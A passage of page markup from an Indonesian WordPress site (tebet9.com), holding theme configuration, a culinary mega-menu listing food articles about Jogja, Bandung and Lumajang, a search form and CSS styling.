block_td_uid_47_696e49d56ce55.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_47_696e49d56ce55_rand","tdc_css_class_style":"td_uid_47_696e49d56ce55_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_47_696e49d56ce55_rand"}';
block_td_uid_47_696e49d56ce55.td_column_number = "3";
block_td_uid_47_696e49d56ce55.block_type = "tdb_header_mega_menu";
block_td_uid_47_696e49d56ce55.post_count = "5";
block_td_uid_47_696e49d56ce55.found_posts = "286";
block_td_uid_47_696e49d56ce55.header_color = "";
block_td_uid_47_696e49d56ce55.ajax_pagination_infinite_stop = "";
block_td_uid_47_696e49d56ce55.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_47_696e49d56ce55);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_47_696e49d56ce55 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_696e49d56ce55" data-td_block_id="td_uid_47_696e49d56ce55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_696e49d56ce55" data-td_block_id="td_uid_47_696e49d56ce55"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_48_696e49d57318c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_48_696e49d57318c" >
<style>

/* inline tdc_css att */

.td_uid_48_696e49d57318c_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_48_696e49d57318c_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_48_696e49d57318c_rand {
                    display: inline-block;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_48_696e49d57318c_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_48_696e49d57318c_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_48_696e49d57318c_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_48_696e49d57318c_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_48_696e49d57318c_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_48_696e49d57318c_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_48_696e49d57318c_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_48_696e49d57318c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_48_696e49d57318c_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_48_696e49d57318c_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_48_696e49d57318c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696e49d57318c_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_48_696e49d57318c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_48_696e49d57318c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_696e49d57318c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_48_696e49d57318c_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_48_696e49d57318c_rand .td-image-container,
				.ie11 .td_uid_48_696e49d57318c_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_48_696e49d57318c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_48_696e49d57318c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_48_696e49d57318c_rand .td-module-meta-info,
				.ie11 .td_uid_48_696e49d57318c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_48_696e49d57318c_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_48_696e49d57318c_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_48_696e49d57318c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_48_696e49d57318c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_48_696e49d57318c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_48_696e49d57318c_rand .td-post-category {
					display: none;
				}
				
				.td_uid_48_696e49d57318c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_48_696e49d57318c_rand .td-read-more {
					display: none;
				}
				
				.td_uid_48_696e49d57318c_rand .td-author-date {
					display: none;
				}
				
				.td_uid_48_696e49d57318c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_48_696e49d57318c_rand .td-post-date,
				.td_uid_48_696e49d57318c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_48_696e49d57318c_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_48_696e49d57318c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_48_696e49d57318c_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_48_696e49d57318c_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_48_696e49d57318c_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_48_696e49d57318c_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_48_696e49d57318c_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_48_696e49d57318c_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_48_696e49d57318c_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_48_696e49d57318c_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_48_696e49d57318c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696e49d57318c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696e49d57318c_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_48_696e49d57318c_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_48_696e49d57318c_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_48_696e49d57318c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696e49d57318c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696e49d57318c_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_48_696e49d57318c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_48_696e49d57318c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_48_696e49d57318c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_48_696e49d57318c_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_49_696e49d5770c2_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_696e49d5770c2" >
<style>

/* inline tdc_css att */

.td_uid_49_696e49d5770c2_rand{
margin-left:5px !important;
}

/* portrait */
